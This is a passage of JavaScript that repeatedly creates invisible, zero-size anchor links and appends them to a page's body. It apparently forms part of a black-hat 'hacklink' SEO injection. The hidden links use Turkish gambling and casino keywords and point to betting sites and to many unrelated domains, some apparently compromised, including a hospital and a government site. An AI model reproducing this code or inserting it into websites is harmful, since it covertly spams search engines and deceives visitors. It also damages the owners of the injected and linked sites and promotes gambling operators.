a.href = "https://siteguarder.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://yourlicence.edu.au/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("hacklink panel");
a.appendChild(linkText);
a.title = "hacklink panel";
a.href = "https://panel.tree.link";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://oclegion.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://lkpwebster.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://mangetout.ae/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongirtr.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betgamon");
a.appendChild(linkText);
a.title = "betgamon";
a.href = "https://betgamongiris.net/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://ecobagvina.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://slovacka.cz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.cholet-hockey.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("gamdom");
a.appendChild(linkText);
a.title = "gamdom";
a.href = "https://deportes.gba.gob.ar/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://www.parket-group.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://shkatulochka.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://netfermer.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kalu-nissa.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://laflamelab.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://awesomeprofilepic.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kindlingandsage.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.casinolevant.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://heylink.me/casinolevant/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://www.t.me/levantcasino";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino");
a.appendChild(linkText);
a.title = "casino";
a.href = "https://tr.garrie.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://eurocinema.rs/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://theinternetstore.in/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://jagrutihospitals.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://mehulgeoprojects.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://autols.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("Gamdombet");
a.appendChild(linkText);
a.title = "Gamdombet";
a.href = "https://sapsnj.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://zagustitelvolos.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant güncel giriş");
a.appendChild(linkText);
a.title = "casinolevant güncel giriş";
a.href = "https://casinolevantt.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://hmgo-voi.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://titanium-valley.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://permokrug.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://kino-format.ru/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevantbonus.com/casinolevant-adres-yeni-adresimiz/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren yeni siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren yeni siteler";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://agbioinvestor.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://vg-zorgboekjes.nl/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://stalkonex-zaeune.de/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://x.com/levantsosyal";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant");
a.appendChild(linkText);
a.title = "casinolevant";
a.href = "https://casinolevant.pro";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casinolevant kayıt");
a.appendChild(linkText);
a.title = "casinolevant kayıt";
a.href = "https://casinolevantkayit.com";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://kf-ventures.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://artaiafvg.org/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://lgsatismerkezi.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://philefest2025.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://kimberlias.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://bastoklessel.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://harpoon-willys.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://davidutsler.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("bahis siteleri");
a.appendChild(linkText);
a.title = "bahis siteleri";
a.href = "https://amalasana.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://enotecadegiusti.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("casino siteleri");
a.appendChild(linkText);
a.title = "casino siteleri";
a.href = "https://officialsnipergang.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://obaarcuracao.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://theascrepesinc.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu305.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("deneme bonusu veren siteler");
a.appendChild(linkText);
a.title = "deneme bonusu veren siteler";
a.href = "https://denemebonusu46.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

var a = document.createElement("a");
var linkText = document.createTextNode("betmatik giriş");
a.appendChild(linkText);
a.title = "betmatik giriş";
a.href = "https://betmatikadres49.com/";
a.style = "overflow: auto; position: fixed; height: 0pt; width: 0pt";
document.body.appendChild(a);

